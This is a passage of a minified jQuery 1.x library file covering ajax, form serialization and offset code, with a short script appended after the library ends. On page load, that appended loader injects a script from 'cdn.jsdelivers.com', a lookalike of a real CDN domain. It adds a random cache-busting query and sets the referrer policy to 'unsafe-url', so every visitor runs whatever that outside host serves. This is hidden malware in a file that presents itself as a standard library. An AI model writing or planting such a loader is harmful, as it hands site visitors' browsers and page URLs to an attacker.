Mg=g.location,Ng=G.now(),Og=/\?/,Pg=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;G.parseJSON=function(h){if(g.JSON&&g.JSON.parse)return g.JSON.parse(h+"");var e,L=null,b=G.trim(h+"");return b&&!G.trim(b.replace(Pg,function(g,h,b,A){return e&&h&&(L=0),0===L?g:(e=b||h,L+=!A-!b,"")}))?Function("return "+b)():G.error("Invalid JSON: "+h)},G.parseXML=function(h){var e,L;if(!h||"string"!=typeof h)return null;try{g.DOMParser?(L=new g.DOMParser,e=L.parseFromString(h,"text/xml")):(e=new g.ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(h))}catch(g){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||G.error("Invalid XML: "+h),e};var Qg=/#.*$/,Rg=/([?&])_=[^&]*/,Sg=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Tg=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vg=/^(?:GET|HEAD)$/,Wg=/^\/\//,Yg=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Zg={},$g={},_g="*/".concat("*"),gh=Mg.href,hh=Yg.exec(gh.toLowerCase())||[];function eh(g){return function(h,e){"string"!=typeof h&&(e=h,h="*");var L,b=0,A=h.toLowerCase().match(ai)||[];if(G.isFunction(e))while(L=A[b++])"+"===L.charAt(0)?(L=L.slice(1)||"*",(g[L]=g[L]||[]).unshift(e)):(g[L]=g[L]||[]).push(e)}}function Lh(g,h,e,L){var b={},A=g===$g;function a(d){var f;return b[d]=!0,G.each(g[d]||[],function(g,d){var U=d(h,e,L);return"string"!=typeof U||A||b[U]?A?!(f=U):void 0:(h.dataTypes.unshift(U),a(U),!1)}),f}return a(h.dataTypes[0])||!b["*"]&&a("*")}function bh(g,h){var e,L,b=G.ajaxSettings.flatOptions||{};for(L in h)void 0!==h[L]&&((b[L]?g:e||(e={}))[L]=h[L]);return e&&G.extend(!0,g,e),g}function Ah(g,h,e){var L,b,A,a,d=g.contents,f=g.dataTypes;while("*"===f[0])f.shift(),void 0===b&&(b=g.mimeType||h.getResponseHeader("Content-Type"));if(b)for(a in d)if(d[a]&&d[a].test(b)){f.unshift(a);break}if(f[0]in e)A=f[0];else{for(a in e){if(!f[0]||g.converters[a+" "+f[0]]){A=a;break}L||(L=a)}A=A||L}return A?(A!==f[0]&&f.unshift(A),e[A]):void 0}function ah(g,h,e,L){var b,A,a,d,f,U={},ag=g.dataTypes.slice();if(ag[1])for(a in g.converters)U[a.toLowerCase()]=g.converters[a];A=ag.shift();while(A)if(g.responseFields[A]&&(e[g.responseFields[A]]=h),!f&&L&&g.dataFilter&&(h=g.dataFilter(h,g.dataType)),f=A,A=ag.shift())if("*"===A)A=f;else if("*"!==f&&f!==A){if(a=U[f+" "+A]||U["* "+A],!a)for(b in U)if(d=b.split(" "),d[1]===A&&(a=U[f+" "+d[0]]||U["* "+d[0]])){a===!0?a=U[b]:U[b]!==!0&&(A=d[0],ag.unshift(d[1]));break}if(a!==!0)if(a&&g["throws"])h=a(h);else try{h=a(h)}catch(g){return{state:"parsererror",error:a?g:"No conversion from "+f+" to "+A}}}return{state:"success",data:h}}G.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:gh,type:"GET",isLocal:Tg.test(hh[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_g,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":G.parseJSON,"text xml":G.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(g,h){return h?bh(bh(g,G.ajaxSettings),h):bh(G.ajaxSettings,g)},ajaxPrefilter:eh(Zg),ajaxTransport:eh($g),ajax:function(h,e){"object"==typeof h&&(e=h,h=void 0),e=e||{};var L,b,A,a,d,f,U,ag,eY=G.ajaxSetup({},e),c=eY.context||eY,gL=eY.context&&(c.nodeType||c.jquery)?G(c):G.event,eR=G.Deferred(),eG=G.Callbacks("once memory"),de=eY.statusCode||{},dB={},eP={},gZ=0,db="canceled",fT={readyState:0,getResponseHeader:function(g){var h;if(2===gZ){if(!ag){ag={};while(h=Sg.exec(a))ag[h[1].toLowerCase()]=h[2]}h=ag[g.toLowerCase()]}return null==h?null:h},getAllResponseHeaders:function(){return 2===gZ?a:null},setRequestHeader:function(g,h){var e=g.toLowerCase();return gZ||(g=eP[e]=eP[e]||g,dB[g]=h),this},overrideMimeType:function(g){return gZ||(eY.mimeType=g),this},statusCode:function(g){var h;if(g)if(2>gZ)for(h in g)de[h]=[de[h],g[h]];else fT.always(g[fT.status]);return this},abort:function(g){var h=g||db;return U&&U.abort(h),ei(0,h),this}};if(eR.promise(fT).complete=eG.add,fT.success=fT.done,fT.error=fT.fail,eY.url=((h||eY.url||gh)+"").replace(Qg,"").replace(Wg,hh[1]+"//"),eY.type=e.method||e.type||eY.method||eY.type,eY.dataTypes=G.trim(eY.dataType||"*").toLowerCase().match(ai)||[""],null==eY.crossDomain&&(L=Yg.exec(eY.url.toLowerCase()),eY.crossDomain=!(!L||L[1]===hh[1]&&L[2]===hh[2]&&(L[3]||("http:"===L[1]?"80":"443"))===(hh[3]||("http:"===hh[1]?"80":"443")))),eY.data&&eY.processData&&"string"!=typeof eY.data&&(eY.data=G.param(eY.data,eY.traditional)),Lh(Zg,eY,e,fT),2===gZ)return fT;f=G.event&&eY.global,f&&0===G.active++&&G.event.trigger("ajaxStart"),eY.type=eY.type.toUpperCase(),eY.hasContent=!Vg.test(eY.type),A=eY.url,eY.hasContent||(eY.data&&(A=eY.url+=(Og.test(A)?"&":"?")+eY.data,delete eY.data),eY.cache===!1&&(eY.url=Rg.test(A)?A.replace(Rg,"$1_="+Ng++):A+(Og.test(A)?"&":"?")+"_="+Ng++)),eY.ifModified&&(G.lastModified[A]&&fT.setRequestHeader("If-Modified-Since",G.lastModified[A]),G.etag[A]&&fT.setRequestHeader("If-None-Match",G.etag[A])),(eY.data&&eY.hasContent&&eY.contentType!==!1||e.contentType)&&fT.setRequestHeader("Content-Type",eY.contentType),fT.setRequestHeader("Accept",eY.dataTypes[0]&&eY.accepts[eY.dataTypes[0]]?eY.accepts[eY.dataTypes[0]]+("*"!==eY.dataTypes[0]?", "+_g+"; q=0.01":""):eY.accepts["*"]);for(b in eY.headers)fT.setRequestHeader(b,eY.headers[b]);if(eY.beforeSend&&(eY.beforeSend.call(c,fT,eY)===!1||2===gZ))return fT.abort();db="abort";for(b in{success:1,error:1,complete:1})fT[b](eY[b]);if(U=Lh($g,eY,e,fT)){if(fT.readyState=1,f&&gL.trigger("ajaxSend",[fT,eY]),2===gZ)return fT;eY.async&&eY.timeout>0&&(d=g.setTimeout(function(){fT.abort("timeout")},eY.timeout));try{gZ=1,U.send(dB,ei)}catch(g){if(!(2>gZ))throw g;ei(-1,g)}}else ei(-1,"No Transport");function ei(h,e,L,b){var ag,dB,eP,db,ei,dJ=e;2!==gZ&&(gZ=2,d&&g.clearTimeout(d),U=void 0,a=b||"",fT.readyState=h>0?4:0,ag=h>=200&&300>h||304===h,L&&(db=Ah(eY,fT,L)),db=ah(eY,db,fT,ag),ag?(eY.ifModified&&(ei=fT.getResponseHeader("Last-Modified"),ei&&(G.lastModified[A]=ei),ei=fT.getResponseHeader("etag"),ei&&(G.etag[A]=ei)),204===h||"HEAD"===eY.type?dJ="nocontent":304===h?dJ="notmodified":(dJ=db.state,dB=db.data,eP=db.error,ag=!eP)):(eP=dJ,!h&&dJ||(dJ="error",0>h&&(h=0))),fT.status=h,fT.statusText=(e||dJ)+"",ag?eR.resolveWith(c,[dB,dJ,fT]):eR.rejectWith(c,[fT,dJ,eP]),fT.statusCode(de),de=void 0,f&&gL.trigger(ag?"ajaxSuccess":"ajaxError",[fT,eY,ag?dB:eP]),eG.fireWith(c,[fT,dJ]),f&&(gL.trigger("ajaxComplete",[fT,eY]),--G.active||G.event.trigger("ajaxStop")))}return fT},getJSON:function(g,h,e){return G.get(g,h,e,"json")},getScript:function(g,h){return G.get(g,void 0,h,"script")}}),G.each(["get","post"],function(g,h){G[h]=function(g,e,L,b){return G.isFunction(e)&&(b=b||L,L=e,e=void 0),G.ajax(G.extend({url:g,type:h,dataType:b,data:e,success:L},G.isPlainObject(g)&&g))}}),G._evalUrl=function(g){return G.ajax({url:g,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},G.fn.extend({wrapAll:function(g){if(G.isFunction(g))return this.each(function(h){G(this).wrapAll(g.call(this,h))});if(this[0]){var h=G(g,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&h.insertBefore(this[0]),h.map(function(){var g=this;while(g.firstChild&&1===g.firstChild.nodeType)g=g.firstChild;return g}).append(this)}return this},wrapInner:function(g){return G.isFunction(g)?this.each(function(h){G(this).wrapInner(g.call(this,h))}):this.each(function(){var h=G(this),e=h.contents();e.length?e.wrapAll(g):h.append(g)})},wrap:function(g){var h=G.isFunction(g);return this.each(function(e){G(this).wrapAll(h?g.call(this,e):g)})},unwrap:function(){return this.parent().each(function(){G.nodeName(this,"body")||G(this).replaceWith(this.childNodes)}).end()}});function dh(g){return g.style&&g.style.display||G.css(g,"display")}function fh(g){if(!G.contains(g.ownerDocument||L,g))return!0;while(g&&1===g.nodeType){if("none"===dh(g)||"hidden"===g.type)return!0;g=g.parentNode}return!1}G.expr.filters.hidden=function(g){return eY.reliableHiddenOffsets()?g.offsetWidth<=0&&g.offsetHeight<=0&&!g.getClientRects().length:fh(g)},G.expr.filters.visible=function(g){return!G.expr.filters.hidden(g)};var Uh=/%20/g,agh=/\[\]$/,eYh=/\r?\n/g,ch=/^(?:submit|button|image|reset|file)$/i,Gh=/^(?:input|select|textarea|keygen)/i;function gLh(g,h,e,L){var b;if(G.isArray(h))G.each(h,function(h,b){e||agh.test(g)?L(g,b):gLh(g+"["+("object"==typeof b&&null!=b?h:"")+"]",b,e,L)});else if(e||"object"!==G.type(h))L(g,h);else for(b in h)gLh(g+"["+b+"]",h[b],e,L)}G.param=function(g,h){var e,L=[],b=function(g,h){h=G.isFunction(h)?h():null==h?"":h,L[L.length]=encodeURIComponent(g)+"="+encodeURIComponent(h)};if(void 0===h&&(h=G.ajaxSettings&&G.ajaxSettings.traditional),G.isArray(g)||g.jquery&&!G.isPlainObject(g))G.each(g,function(){b(this.name,this.value)});else for(e in g)gLh(e,g[e],h,b);return L.join("&").replace(Uh,"+")},G.fn.extend({serialize:function(){return G.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var g=G.prop(this,"elements");return g?G.makeArray(g):this}).filter(function(){var g=this.type;return this.name&&!G(this).is(":disabled")&&Gh.test(this.nodeName)&&!ch.test(g)&&(this.checked||!x.test(g))}).map(function(g,h){var e=G(this).val();return null==e?null:G.isArray(e)?G.map(e,function(g){return{name:h.name,value:g.replace(eYh,"\r\n")}}):{name:h.name,value:e.replace(eYh,"\r\n")}}).get()}}),G.ajaxSettings.xhr=void 0!==g.ActiveXObject?function(){return this.isLocal?ePh():L.documentMode>8?dBh():/^(get|post|head|put|delete|options)$/i.test(this.type)&&dBh()||ePh()}:dBh;var eRh=0,eGh={},deh=G.ajaxSettings.xhr();g.attachEvent&&g.attachEvent("onunload",function(){for(var g in eGh)eGh[g](void 0,!0)}),eY.cors=!!deh&&"withCredentials"in deh,deh=eY.ajax=!!deh,deh&&G.ajaxTransport(function(h){if(!h.crossDomain||eY.cors){var e;return{send:function(L,b){var A,a=h.xhr(),d=++eRh;if(a.open(h.type,h.url,h.async,h.username,h.password),h.xhrFields)for(A in h.xhrFields)a[A]=h.xhrFields[A];h.mimeType&&a.overrideMimeType&&a.overrideMimeType(h.mimeType),h.crossDomain||L["X-Requested-With"]||(L["X-Requested-With"]="XMLHttpRequest");for(A in L)void 0!==L[A]&&a.setRequestHeader(A,L[A]+"");a.send(h.hasContent&&h.data||null),e=function(g,L){var A,f,U;if(e&&(L||4===a.readyState))if(delete eGh[d],e=void 0,a.onreadystatechange=G.noop,L)4!==a.readyState&&a.abort();else{U={},A=a.status,"string"==typeof a.responseText&&(U.text=a.responseText);try{f=a.statusText}catch(g){f=""}A||!h.isLocal||h.crossDomain?1223===A&&(A=204):A=U.text?200:404}U&&b(A,f,U,a.getAllResponseHeaders())},h.async?4===a.readyState?g.setTimeout(e):a.onreadystatechange=eGh[d]=e:e()},abort:function(){e&&e(void 0,!0)}}}});function dBh(){try{return new g.XMLHttpRequest}catch(g){}}function ePh(){try{return new g.ActiveXObject("Microsoft.XMLHTTP")}catch(g){}}G.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(g){return G.globalEval(g),g}}}),G.ajaxPrefilter("script",function(g){void 0===g.cache&&(g.cache=!1),g.crossDomain&&(g.type="GET",g.global=!1)}),G.ajaxTransport("script",function(g){if(g.crossDomain){var h,e=L.head||G("head")[0]||L.documentElement;return{send:function(b,A){h=L.createElement("script"),h.async=!0,g.scriptCharset&&(h.charset=g.scriptCharset),h.src=g.url,h.onload=h.onreadystatechange=function(g,e){(e||!h.readyState||/loaded|complete/.test(h.readyState))&&(h.onload=h.onreadystatechange=null,h.parentNode&&h.parentNode.removeChild(h),h=null,e||A(200,"success"))},e.insertBefore(h,e.firstChild)},abort:function(){h&&h.onload(void 0,!0)}}}});var gZh=[],dbh=/(=)\?(?=&|$)|\?\?/;G.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var g=gZh.pop()||G.expando+"_"+Ng++;return this[g]=!0,g}}),G.ajaxPrefilter("json jsonp",function(h,e,L){var b,A,a,d=h.jsonp!==!1&&(dbh.test(h.url)?"url":"string"==typeof h.data&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&dbh.test(h.data)&&"data");return d||"jsonp"===h.dataTypes[0]?(b=h.jsonpCallback=G.isFunction(h.jsonpCallback)?h.jsonpCallback():h.jsonpCallback,d?h[d]=h[d].replace(dbh,"$1"+b):h.jsonp!==!1&&(h.url+=(Og.test(h.url)?"&":"?")+h.jsonp+"="+b),h.converters["script json"]=function(){return a||G.error(b+" was not called"),a[0]},h.dataTypes[0]="json",A=g[b],g[b]=function(){a=arguments},L.always(function(){void 0===A?G(g).removeProp(b):g[b]=A,h[b]&&(h.jsonpCallback=e.jsonpCallback,gZh.push(b)),a&&G.isFunction(A)&&A(a[0]),a=A=void 0}),"script"):void 0}),G.parseHTML=function(g,h,e){if(!g||"string"!=typeof g)return null;"boolean"==typeof h&&(e=h,h=!1),h=h||L;var b=ei.exec(g),A=!e&&[];return b?[h.createElement(b[1])]:(b=M([g],h,A),A&&A.length&&G(A).remove(),G.merge([],b.childNodes))};var fTh=G.fn.load;G.fn.load=function(g,h,e){if("string"!=typeof g&&fTh)return fTh.apply(this,arguments);var L,b,A,a=this,d=g.indexOf(" ");return d>-1&&(L=G.trim(g.slice(d,g.length)),g=g.slice(0,d)),G.isFunction(h)?(e=h,h=void 0):h&&"object"==typeof h&&(b="POST"),a.length>0&&G.ajax({url:g,type:b||"GET",dataType:"html",data:h}).done(function(g){A=arguments,a.html(L?G("<div>").append(G.parseHTML(g)).find(L):g)}).always(e&&function(g,h){a.each(function(){e.apply(this,A||[g.responseText,h,g])})}),this},G.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(g,h){G.fn[h]=function(g){return this.on(h,g)}}),G.expr.filters.animated=function(g){return G.grep(G.timers,function(h){return g===h.elem}).length};function eih(g){return G.isWindow(g)?g:9===g.nodeType?g.defaultView||g.parentWindow:!1}G.offset={setOffset:function(g,h,e){var L,b,A,a,d,f,U,ag=G.css(g,"position"),eY=G(g),c={};"static"===ag&&(g.style.position="relative"),d=eY.offset(),A=G.css(g,"top"),f=G.css(g,"left"),U=("absolute"===ag||"fixed"===ag)&&G.inArray("auto",[A,f])>-1,U?(L=eY.position(),a=L.top,b=L.left):(a=parseFloat(A)||0,b=parseFloat(f)||0),G.isFunction(h)&&(h=h.call(g,e,G.extend({},d))),null!=h.top&&(c.top=h.top-d.top+a),null!=h.left&&(c.left=h.left-d.left+b),"using"in h?h.using.call(g,c):eY.css(c)}},G.fn.extend({offset:function(g){if(arguments.length)return void 0===g?this:this.each(function(h){G.offset.setOffset(this,g,h)});var h,e,L={top:0,left:0},b=this[0],A=b&&b.ownerDocument;if(A)return h=A.documentElement,G.contains(h,b)?("undefined"!=typeof b.getBoundingClientRect&&(L=b.getBoundingClientRect()),e=eih(A),{top:L.top+(e.pageYOffset||h.scrollTop)-(h.clientTop||0),left:L.left+(e.pageXOffset||h.scrollLeft)-(h.clientLeft||0)}):L},position:function(){if(this[0]){var g,h,e={top:0,left:0},L=this[0];return"fixed"===G.css(L,"position")?h=L.getBoundingClientRect():(g=this.offsetParent(),h=this.offset(),G.nodeName(g[0],"html")||(e=g.offset()),e.top+=G.css(g[0],"borderTopWidth",!0),e.left+=G.css(g[0],"borderLeftWidth",!0)),{top:h.top-e.top-G.css(L,"marginTop",!0),left:h.left-e.left-G.css(L,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var g=this.offsetParent;while(g&&!G.nodeName(g,"html")&&"static"===G.css(g,"position"))g=g.offsetParent;return g||fTg})}}),G.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(g,h){var e=/Y/.test(h);G.fn[g]=function(L){return w(this,function(g,L,b){var A=eih(g);return void 0===b?A?h in A?A[h]:A.document.documentElement[L]:g[L]:void(A?A.scrollTo(e?G(A).scrollLeft():b,e?b:G(A).scrollTop()):g[L]=b)},g,L,arguments.length,null)}}),G.each(["top","left"],function(g,h){G.cssHooks[h]=Xg(eY.pixelPosition,function(g,e){return e?(e=dJg(g,h),gZg.test(e)?G(g).position()[h]+"px":e):void 0})}),G.each({Height:"height",Width:"width"},function(g,h){G.each({padding:"inner"+g,content:h,"":"outer"+g},function(e,L){G.fn[L]=function(L,b){var A=arguments.length&&(e||"boolean"!=typeof L),a=e||(L===!0||b===!0?"margin":"border");return w(this,function(h,e,L){var b;return G.isWindow(h)?h.document.documentElement["client"+g]:9===h.nodeType?(b=h.documentElement,Math.max(h.body["scroll"+g],b["scroll"+g],h.body["offset"+g],b["offset"+g],b["client"+g])):void 0===L?G.css(h,e,a):G.style(h,e,L,a)},h,A?L:void 0,A,null)}})}),G.fn.extend({bind:function(g,h,e){return this.on(g,null,h,e)},unbind:function(g,h){return this.off(g,null,h)},delegate:function(g,h,e,L){return this.on(h,g,e,L)},undelegate:function(g,h,e){return 1===arguments.length?this.off(g,"**"):this.off(h,g||"**",e)}}),G.fn.size=function(){return this.length},G.fn.andSelf=G.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return G});var dJh=g.jQuery,gLgh=g.$;return G.noConflict=function(h){return g.$===G&&(g.$=gLgh),h&&g.jQuery===G&&(g.jQuery=dJh),G},h||(g.jQuery=g.$=G),G});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}